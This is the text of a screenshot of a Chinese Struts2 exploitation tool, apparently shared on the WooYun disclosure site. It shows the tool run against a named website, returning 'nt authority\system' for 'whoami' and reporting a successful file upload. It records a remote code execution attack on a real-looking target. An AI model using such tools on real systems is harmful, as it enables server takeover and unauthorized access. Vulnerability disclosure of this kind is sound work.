 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action： http://www.bjabia.org/applyExam!apply.do 验证漏洞
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
命 令： whoami 执 行
nt authority\system
获取Web信息完毕......----2015-5-24 12:45:05
正在执行命令中，请稍等片刻........----2015-5-24 12:45:07
命令执行完毕........----2015-5-24 12:45:07
正在准备上传文件中，请稍等片刻........----2015-5-24 12:45:09
上传文件成功,请手工访问验证........----2015-5-24 12:45:10
www.wooyun.org